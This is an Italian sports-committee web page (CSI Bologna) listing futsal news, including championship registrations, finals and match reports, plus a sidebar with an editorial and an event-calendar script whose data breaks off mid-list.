			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2025/calcio_a_5_femminile_25_26_thumb.JPG" alt="" itemprop="thumbnailUrl"/> </div>

			<p><img src="/images/discipline/calcioa5/2025/CALCIO_a_5_FEMMINILE_202526.jpg" alt="CALCIO a 5 FEMMINILE 202526" width="600" height="600" /></p>
<p>Il CSI Bologna propone una nuova formula per il <strong>Campionato Provinciale di Calcio a 5 FEMMINILE 2025/26.</strong></p>
<p>E' possibile infatti optare per una soluzione comprensiva dei campi da gioco, oppure giocare sul proprio!</p>
<p>Sul Livescore sono presenti risultati e classifiche sempre aggiornati.</p>
<p>Le iscrizioni resteranno <strong>aperte fino al 17/10/25</strong>.</p>
<p><strong>La Commissione Tecnica vi aspetta in Comitato per tutte le informazioni. Prendete appuntamento!<br /></strong></p>
<p>Scarica qui il<a href="/images/discipline/calcioa5/2025/CALCIO_a_5_femminile_202526_compressed.pdf"> volantino</a>.</p>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-4">
				<div class="item column-2">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna" itemprop="url" title="Stagione 2025/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna">
				Stagione 2025/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2025-07-03T08:04:18+02:00" itemprop="datePublished">
					03/07/25				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2025/CALCIO_a_5_arancio_202526_thumb.jpg" alt="" itemprop="thumbnailUrl"/> </div>

			<p>Al via le iscrizioni del&nbsp;<strong>Campionato Provinciale di Calcio a 5 2025/26.</strong></p>
<p>Anche quest'anno il Campionato si disputerà interamente presso il PalaFuno a&nbsp;Funo di Argelato.</p>
<p>Livescore sempre aggiornato con risultati e classifiche.</p>
<p>Le iscrizioni sono già aperte e resteranno possibili fino al 10 ottobre. Il campionato avrà invece inizio lunedì 27 ottobre.</p>
<p><strong>La Commissione Tecnica vi aspetta in Comitato per tutte le informazioni. Prendete appuntamento!<br /></strong></p>
<p><a href="/images/discipline/calcioa5/2025/CALCIO_a_5_arancio_202526_compressed.pdf">Scarica qui il volantino.</a></p>
<p><img src="/images/discipline/calcioa5/2025/CALCIO_a_5_arancio_202526.jpg" alt="CALCIO a 5 arancio 202526" width="600" height="600" /></p>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-4">
				<div class="item column-3">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2719-calcio-a-5-le-finali-silver-e-golden-2" itemprop="url" title="Calcio a 5: le finali Master e Elite">
				Calcio a 5: le finali Master e Elite</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2025-05-19T08:31:35+02:00" itemprop="datePublished">
					19/05/25				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2025/CALCIO_A_5_FINALI_20242025_thumb.JPG" alt="" itemprop="thumbnailUrl"/> </div>

			<p>Mercoledì 21 maggio 2025 si terranno presso il campo di Funo, in via Nuova 27 - le finali delle due categorie del Campionato di Calcio a 5 del CSI Bologna: rispettivamente la finale master ore 21 e la finale Elite ore 22.</p>
<p>Nella prima si sfideranno MAC FONDENTI e NAVILE FC; nella seconda categoria, la Elite, GOLBOY GOLLUM e KIRO IMMOBILIARE.</p>
<p>vi aspettiamo numerosi per tifare insieme e festeggiare i nuovi Campioni!</p>
<p><img src="/images/discipline/calcioa5/2025/CALCIO_A_5_FINALI_20242025.jpg" alt="CALCIO A 5 FINALI 20242025" width="600" height="600" /></p>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
						
		</div><!-- end row -->
													<div class="items-row cols-3 row-1 row">
					<div class="col-sm-4">
				<div class="item column-1">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2501-calcio-a-5-csi-kiro-immobilare-porta-a-casa-il-campionato-provinciale-i-proseccangeli-brindano-in-coppa" itemprop="url" title="Calcio a 5: Kiro Immobilare e i Proseccangeli brindano!">
				Calcio a 5: Kiro Immobilare e i Proseccangeli brindano!</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-23T16:40:13+02:00" itemprop="datePublished">
					23/07/24				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2024/Calcio_a_5_CSI_Kiro_Immobilare_porta_a_casa_il_Campionato_Provinciale_i_Proseccangeli_brindano_in_Coppajpg_thumb.jpg" alt="" itemprop="thumbnailUrl"/> </div>

			<div><img src="/images/discipline/calcioa5/2024/calcio_a_5_2024_vincono.jpg" alt="calcio a 5 2024 vincono" width="845" height="340" /></div>
<div dir="auto"><strong>Calcio a 5 CSI, Kiro Immobilare porta a casa il Campionato Provinciale, i Proseccangeli brindano in Coppa.</strong></div>
<div dir="auto">&nbsp;</div>
<div dir="auto">
<div dir="auto">Con due bellissime finali, giocate entrambe nello splendido scenario del Palafuno nel Comune di Argelato, si sono conclusi anche i due principali trofei targati CSI Futsal Bologna, in una stagione mai così lunga!</div>
<div dir="auto">Nella Coppa CSI Bologna vittoria al cardiopalma e un po' a sorpresa per i Proseccangeli contro i titolatissimi ragazzi del Gollum di Mister Silvano Piazzi.</div>
<div dir="auto">A laurearsi Campioni Provinciali Csi per il 2024 è invece l'ottimo Kiro Immobiliare, che supera con il risultato di 3 a 1 i temibili RealColizzati.</div>
<div dir="auto">Conclusione con le consuete premiazioni ricchissime, come da tradizione, per le squadre e per i premi individuali, alla presenza della Vice Presidente del Comitato Elena Fabbri.</div>
<div dir="auto">Appuntamento a settembre per una nuova, entusiasmante avventura.</div>
<div><img src="/images/discipline/calcioa5/2024/Calcio_a_5_Kiro_Immobilare_e_i_Proseccangeli_brindano_2.jpg" alt="Calcio a 5 Kiro Immobilare e i Proseccangeli brindano 2" width="805" height="600" /></div>
<div>&nbsp;</div>
<div><img src="/images/discipline/calcioa5/2024/Calcio_a_5_Kiro_Immobilare_e_i_Proseccangeli_brindano_1.jpg" alt="Calcio a 5 Kiro Immobilare e i Proseccangeli brindano 1" width="845" height="340" /></div>
<div>&nbsp;</div>
<div dir="auto"><em>(Foto Marco Minzoni)</em></div>
</div>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-4">
				<div class="item column-2">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2488-calcio-a-5-la-nuova-stagione-2024-27" itemprop="url" title="Calcio a 5: la nuova stagione 2024/25">
				Calcio a 5: la nuova stagione 2024/25</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-05T23:31:57+02:00" itemprop="datePublished">
					05/07/24				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2024/CALCIO_A_5_2024_2025_thumb.jpg" alt="" itemprop="thumbnailUrl"/> </div>

			<p>Il CSI Bologna è già pronto con la nuova proposta per il <strong>Campionato Provinciale di Calcio a 5 2024/25.</strong></p>
<p>Dopo l'esperienza positiva dell'unico campo a Funo di Argelato, anche quest'anno il Campionato si disputerà sempre lì.</p>
<p>Livescore sempre aggiornato con risultati e classifiche.</p>
<p>Le iscrizioni sono già aperte e resteranno possibili fino al 20 settembre. Il campionato avrà invece inizio lunedì 14 ottobre.</p>
<p><strong>La Commissione Tecnica vi aspetta in Comitato per tutte le informazioni. Prendete appuntamento!<br /></strong></p>
<p>Scarica qui il <a href="/images/discipline/calcioa5/2024/VOLANTINI_20242025_calci-2.pdf">volantino</a>.</p>
<p>&nbsp;</p>
<p><img src="/images/discipline/calcioa5/2024/CALCIO_A_5_2024_2025.jpg" alt="CALCIO 2024 2025" width="424" height="600" /></p>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-4">
				<div class="item column-3">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2489-calcio-a-5-la-nuova-stagione-2024-28" itemprop="url" title="Calcio a 5 femminle 2024/25: il CSI propone una nuova formula">
				Calcio a 5 femminle 2024/25: il CSI propone una nuova formula</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-05T23:31:57+02:00" itemprop="datePublished">
					05/07/24				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2024/CALCIO_A_5_FEMMINILE_2024_2025_thumb.jpg" alt="" itemprop="thumbnailUrl"/> </div>

			<p>Il CSI Bologna propone una nuova formula per il <strong>Campionato Provinciale di Calcio a 5 FEMMINILE 2024/25.</strong></p>
<p>E' possibile infatti optare per una soluzione comprensiva dei campi da gioco, oppure giocare sul proprio!</p>
<p>Sul Livescore sono presenti risultati e classifiche sempre aggiornati.</p>
<p>Le iscrizioni sono già aperte.</p>
<p><strong>La Commissione Tecnica vi aspetta in Comitato per tutte le informazioni. Prendete appuntamento!<br /></strong></p>
<p>Scarica qui il volantino.</p>
<p>&nbsp;</p>
<p><img src="/images/discipline/calcioa5/2024/CALCIO_A_5_FEMMINILE_2024_2025.jpg" alt="CALCIO 2024 2025" width="424" height="600" /></p>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
						
		</div><!-- end row -->
													<div class="items-row cols-3 row-2 row">
					<div class="col-sm-4">
				<div class="item column-1">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2468-finali-di-coppa-calcio-5-csi-bologna" itemprop="url" title="Campionato Provinciale di Calcio a 5 CSI Bologna">
				Campionato Provinciale di Calcio a 5 CSI Bologna</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-21T15:54:30+02:00" itemprop="datePublished">
					21/06/24				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2024/CALCIO_a_5_FinALi_2024_thumb.JPG" alt="" itemprop="thumbnailUrl"/> </div>

			<p>Ecco il programma delle finali 2024 del Campionato Provinciale di Calico a 5 del CSI Bologna</p>
<p>&nbsp;</p>
<p><img src="/images/discipline/calcioa5/2024/CALCIO_a_5_FinALi_2024.jpg" alt="CALCIO a 5 FinALi 2024" width="600" height="600" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-4">
				<div class="item column-2">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2425-il-calcio-a-5-con-il-gs-ens-bologna" itemprop="url" title="Il Calcio a 5 con il GS Ens Bologna">
				Il Calcio a 5 con il GS Ens Bologna</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2024-04-29T14:58:17+02:00" itemprop="datePublished">
					29/04/24				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2024/gens_2024_thumb.JPG" alt="" itemprop="thumbnailUrl"/> </div>

			<p><img src="/images/discipline/calcioa5/2024/gens_2024.jpg" alt="gens 2024" width="845" height="497" /></p>
<p>La scorsa settimana abbiamo vissuto un altro bellissimo incontro, di sport e amicizia, al Palafuno di Argelato, per il Campionato di Futsal Csi, fra il Gruppo Sportivo ENS Bologna e l'Atletico Ma Non Troppo. Il Gruppo Sportivo dell'Ente Nazionale Sordomuti partecipa da tanti anni ai nostri campionati, con ottimi risultati. I ragazzi, ben guidati e allenati, stanno raccogliendo importanti successi e occupano attualmente l'ottavo posto in classifica. Tutto questo anche grazie alla collaborazione con le altre squadre e con il Gruppo Arbitri Calcio del Csi. L'ENS è un Ente del Terzo Settore dalla storia lunghissima, e fa parte di numerosi organismi nazionali e internazionali. La sezione sportiva è fra le più attive, vantando svariate attività agonistiche, promozionali e di formazione. A Bologna organizza tantissime attività, da quelle sportive tradizionali passando poi per gli scacchi, il burraco, il minigolf e tante altre ancora. Per quanto riguarda l'attività di alto livello, ha fornito atlete e atleti a selezioni nazionali, a partire dalla pallacanestro; è Campione d'Italia in carica Sordomuti Over 40. Bravi ragazzi!</p>
<p><img src="/images/discipline/calcioa5/2024/gens_2024_2.jpg" alt="gens 2024 2" width="845" height="497" /></p>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-4">
				<div class="item column-3">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/attivita-sportive/calcio-a-5/news/19-news/2349-calcio-a-5-al-mac-fondenti-la-supercoppa-csi" itemprop="url" title="Calcio a 5, al Mac Fondenti la SuperCoppa Csi">
				Calcio a 5, al Mac Fondenti la SuperCoppa Csi</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside clearfix">
            	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Dettagli							</dt>

			
			
			
										<dd class="published hasTooltip" title="Pubblicato: ">
				<i class="icon-calendar"></i>
				<time datetime="2024-01-25T10:07:27+01:00" itemprop="datePublished">
					25/01/24				</time>
			</dd>					
					
			
						</dl>
            
          </aside>  
        <!-- //Aside -->

		<section class="article-intro clearfix">
			
			
					<div class="pull-left item-image"> <img
	 src="/images/discipline/calcioa5/2024/Calcio_a_5_al_Mac_Fondenti_la_SuperCoppa_thumb.jpg" alt="" itemprop="thumbnailUrl"/> </div>

			<p><img src="/images/discipline/calcioa5/2024/Calcio_a_5_al_Mac_Fondenti_la_SuperCoppa_Csi.jpg" alt="Calcio a 5 al Mac Fondenti la SuperCoppa Csi" width="845" height="600" /></p>
<p>Spettacolo era annunciato, e spettacolo è stato. È stato il Mac Fondenti ad alzare il primo trofeo di questo 2024. Nella splendida cornice del PalaFuno, tirato a lucido anche in questa occasione, i biancorossi hanno sfoggiato una prestazione di grande valore. Dopo aver controllato gli ottimi e temibili avversari del pluridecorato Gollum di Mister Silvano Piazzi, hanno concluso i tempi regolamentari, e poi i supplementari, sul punteggio di 2 a 2. La lotteria dei calci di rigore premiatva, dopo un'alternanza di emozioni, proprio il Mac Fondenti, con il risultato finale fissato sul 5 a 4. Premiazioni sul campo alla presenza del Presidente De David, riconoscimento di MVP a Gianluca Giorgio di Mac Fondenti, e tanti applausi per tutti, compresa la coppia arbitrale del Gruppo Csi Bologna.&nbsp;</p>
<p>Foto Davide Fini (photogallery completa sulla pagina FB).</p>
<p><img src="/images/discipline/calcioa5/2024/Calcio_a_5_al_Mac_Fondenti_la_SuperCoppa_Csi_2.jpg" alt="Calcio a 5 al Mac Fondenti la SuperCoppa Csi 2" width="845" height="364" /></p>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
						
		</div><!-- end row -->
						
		
		
		<div class="pagination-wrap">
				<div class="counter"> Pagina 1 di 7</div>
				<ul class="pagination"><li class="disabled"><a>Inizio</a></li><li class="disabled"><a>Indietro</a></li><li class="active"><a>1</a></li><li><a title="2" href="/attivita-sportive/calcio-a-5/news/19-news?limit=9&amp;start=9">2</a></li><li><a title="3" href="/attivita-sportive/calcio-a-5/news/19-news?limit=9&amp;start=18">3</a></li><li><a title="4" href="/attivita-sportive/calcio-a-5/news/19-news?limit=9&amp;start=27">4</a></li><li><a title="5" href="/attivita-sportive/calcio-a-5/news/19-news?limit=9&amp;start=36">5</a></li><li><a title="6" href="/attivita-sportive/calcio-a-5/news/19-news?limit=9&amp;start=45">6</a></li><li><a title="7" href="/attivita-sportive/calcio-a-5/news/19-news?limit=9&amp;start=54">7</a></li><li><a title="Avanti" href="/attivita-sportive/calcio-a-5/news/19-news?limit=9&amp;start=9">Avanti</a></li><li><a title="Fine" href="/attivita-sportive/calcio-a-5/news/19-news?limit=9&amp;start=54">Fine</a></li></ul> </div>
	</div>

		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module editoriale " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>L'editoriale</span></h3><div class="module-ct">	<div class="nspMain  editoriale" id="nsp-nsp-107" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages1">
																	<div class="nspArtPage active nspCol1">
																				<div class="nspArt nspCol1" style="padding:0px;">
								<a href="/editoriale/2882-solidarieta-un-impegno-che-vale-doppio" class="nspImageWrapper tleft fnull"  style="margin:0px;" target="_self"><img  class="nspImage" src="https://www.csibologna.it/modules/mod_news_pro_gk5/cache/editoriale.2025.editoriale_dicembre_2025nsp-107.jpg" alt=""  style="width:255px;height:123px;" /></a><h4 class="nspHeader tleft fnull has-image"><a href="/editoriale/2882-solidarieta-un-impegno-che-vale-doppio"  title="Solidarietà, un impegno che vale doppio" target="_self">Solidarietà, un impegno che vale doppio</a></h4><p class="nspText tleft fnone">
DICEMBRE 2025.
Fra tutte le conseguenze negative della situazione internazionale che, soprattutto in questi ultimi anni, si sta progressivamente deteriorando, fra guerre, corse al riarmo, crisi...</p><a class="readon fright" href="/editoriale/2882-solidarieta-un-impegno-che-vale-doppio" target="_self">Leggi tutto &raquo;</a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
				<a class="edit-all" href="/editoriale">Vai all'archivio »</a>			</div>
</div></div></div><div class="t3-module module " id="Mod198"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><a href="/iscrizione-newsletter"><img src="/images/banners/banner-newsletter.png" alt="banner newsletter" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod216"><div class="module-inner"><div class="module-ct"><div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/59"
							title="Banner CSI">
							<img
								src="https://www.csibologna.it/images/STADIUM/stadium_settembre.jpg"
								alt="Banner CSI"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod136"><div class="module-inner"><h3 class="module-title "><span>Calendario Eventi</span></h3><div class="module-ct">



        <div class="g12" style="padding:5px">
            <div id="eventCalendarCSI"></div>


            <script>
                jQuery(document).ready(function() {
					var myjson = [{"date":"2017-10-01 00:00:00","type":"","title":"La Visita Pastorale del Santo Padre Francesco","description":"","url":"\/manifestazioni-eventi\/178-la-visita-pastorale-del-santo-padre-francesco"},{"date":"2017-09-09 00:00:00","type":"","title":"Per le Colline di Moglio, Memorial Don Franco","description":"","url":"\/manifestazioni-eventi\/209-per-le-colline-di-moglio"},{"date":"2017-09-06 00:00:00","type":"","title":"Teen Parade, il CSI tra gli \"innovatori\"","description":"","url":"\/manifestazioni-eventi\/215-teen-parade-il-csi-tra-gli-innovatori"},{"date":"2017-09-07 00:00:00","type":"","title":"Teen Parade, il CSI tra gli \"innovatori\"","description":"","url":"\/manifestazioni-eventi\/215-teen-parade-il-csi-tra-gli-innovatori"},{"date":"2017-09-23 00:00:00","type":"","title":"Corsi di BLS-D","description":"","url":"\/manifestazioni-eventi\/216-corsi-di-bls-d"},{"date":"2017-09-24 00:00:00","type":"","title":"Race for the Cure: 24 settembre, Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/219-race-for-the-cure-24-settembre-giardini-margherita"},{"date":"2017-09-23 00:00:00","type":"","title":"Citt\u00e0 dello Zecchino: il giocatour della salute in Piazza Maggiore ","description":"","url":"\/manifestazioni-eventi\/220-citta-dello-zecchino-il-giocatour-della-salute-in-piazza-maggiore"},{"date":"2017-09-24 00:00:00","type":"","title":"Citt\u00e0 dello Zecchino: il giocatour della salute in Piazza Maggiore ","description":"","url":"\/manifestazioni-eventi\/220-citta-dello-zecchino-il-giocatour-della-salute-in-piazza-maggiore"},{"date":"2017-10-31 00:00:00","type":"","title":"AperiHalloween","description":"","url":"\/manifestazioni-eventi\/286-aperihalloween"},{"date":"2017-12-08 00:00:00","type":"","title":"Camminata di San Luca: al via la 42\u00b0 edizione!","description":"","url":"\/manifestazioni-eventi\/314-camminata-di-san-luca-42-edizione"},{"date":"2018-01-20 00:00:00","type":"","title":"Presentazione del Piano Strategico per lo Sport ","description":"","url":"\/manifestazioni-eventi\/364-presentazione-del-piano-strategico-per-lo-sport"},{"date":"2018-02-16 00:00:00","type":"","title":"Premiazioni Aquathlon, BoCross, Mezza Maratona","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/366-premiazioni-aquathlon-bocross-mezza-maratona"},{"date":"2018-01-31 00:00:00","type":"","title":"Sport dilettantistico: un convegno dedicato a come gestirlo","description":"","url":"\/formazione\/376-sport-dilettantistico-come-gestirlo"},{"date":"2018-02-24 00:00:00","type":"","title":"Gara provinciale di ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/390-gara-provinciale-di-ginnastica-ritmica"},{"date":"2018-02-25 00:00:00","type":"","title":"Gara provinciale di ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/390-gara-provinciale-di-ginnastica-ritmica"},{"date":"2018-02-04 00:00:00","type":"","title":"Domenica 4 febbraio: 1\u00b0 rassegna di Baskin","description":"","url":"\/dalle-nostre-societa\/393-domenica-4-febbraio-1-rassegna-di-baskin"},{"date":"2018-03-24 00:00:00","type":"","title":"Seconda gara provinciale di ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/410-seconda-gara-provinciale-di-ginnastica-artistica"},{"date":"2018-03-25 00:00:00","type":"","title":"Seconda gara provinciale di ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/410-seconda-gara-provinciale-di-ginnastica-artistica"},{"date":"2018-03-04 00:00:00","type":"","title":"Gara Interregionale di Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/411-gara-interregionale-di-karate"},{"date":"2018-04-07 00:00:00","type":"","title":"Gara regionale di ginnastica artistica e teamgym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/414-gara-regionale-di-ginnastica-artistica-e-teamgym"},{"date":"2018-04-08 00:00:00","type":"","title":"Gara regionale di ginnastica artistica e teamgym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/414-gara-regionale-di-ginnastica-artistica-e-teamgym"},{"date":"2018-03-02 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-03-03 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-03-04 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-04-16 00:00:00","type":"","title":"Assemblea Provinciale CSI Bologna","description":"","url":"\/dalla-segreteria\/427-assemblea-provinciale-csi-bologna"},{"date":"2018-04-21 00:00:00","type":"","title":"Il CSI dal Papa: il 21 aprile tutti invitati a Roma!","description":"","url":"\/manifestazioni-eventi\/428-il-csi-dal-papa-il-21-aprile-tutti-invitati"},{"date":"2018-05-20 00:00:00","type":"","title":"14^ Gara di Coreografia","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/434-14-gara-di-coreografia"},{"date":"2018-04-16 00:00:00","type":"","title":"Assemblea Annuale: un appuntamento per tutti","description":"","url":"\/manifestazioni-eventi\/438-il-comitato-provinciale-all-assemblea-annuale-2018-un-appuntamento-per-tutti"},{"date":"2018-03-25 00:00:00","type":"","title":"Minivolley: il 25 marzo terza giornata di divertimento!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/439-minivolley-il-25-marzo-terza-giornata-di-divertimento"},{"date":"2018-03-14 00:00:00","type":"","title":"AGEOP: a teatro col CSI fa divertire e soprattutto... fa bene!","description":"","url":"\/manifestazioni-eventi\/440-andare-a-teatro-fa-divertire-e-soprattutto-bene"},{"date":"2018-03-25 00:00:00","type":"","title":"Corso di aggiornamento ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/441-corso-di-aggiornamento-ginnastica-in-acqua"},{"date":"2018-04-08 00:00:00","type":"","title":"22\u00b0 campionato provinciale nuoto CSI seconda prova","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/442-22-campionato-provinciale-nuoto-csi-seconda-prova"},{"date":"2018-03-25 00:00:00","type":"","title":"2\u00b0 Prova Molinella Domenica 25 Marzo","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/448-2-prova-molinella-domenica-25-marzo"},{"date":"2018-03-20 00:00:00","type":"","title":"Stasera al Campo Pallavicini la Final Four della Junior TIM Cup!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/450-stasera-al-campo-pallavicini-la-final-four-bolognese-della-junior-tim-cup"},{"date":"2018-03-21 00:00:00","type":"","title":"A Foggia e in tutta Italia: lo Sport non dimentica","description":"","url":"\/manifestazioni-eventi\/451-a-foggia-e-in-tutta-italia-lo-sport-non-dimentica"},{"date":"2018-03-22 00:00:00","type":"","title":"Giornata mondiale dell\u2019acqua: anche il CSI #salvalagoccia","description":"","url":"\/manifestazioni-eventi\/452-giornata-mondiale-dell-acqua-anche-il-csi-salvalagoccia"},{"date":"2018-03-29 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-03-30 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-03-31 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-01 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-02 00:00:00","type":"","title":"Chiusura di 